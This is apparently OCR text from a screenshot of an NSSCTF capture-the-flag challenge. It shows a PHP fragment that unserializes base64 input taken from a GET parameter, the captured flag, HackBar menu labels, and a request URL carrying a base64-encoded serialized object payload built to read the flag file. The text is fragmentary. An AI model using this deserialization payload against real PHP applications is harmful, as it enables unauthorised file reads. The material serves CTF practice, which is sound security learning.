 else{
die();
}
}
}
unserialize(base64_decode($_GET['code'])); NSSCTF{ee964cdc-4fdf-4ae7-9710-ef0f26ec79e3}
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MO
URL
http://node1.anna.nssctf.cn:28911/?
code=Tzo0OiJkYXRlIjozOntzOjE6ImEiO2k6MTtzOjE6ImIiO3M6MToiMSI7czo0OiJmaWxlIjtzOjg6Ii9mXGxcYVxnIjt9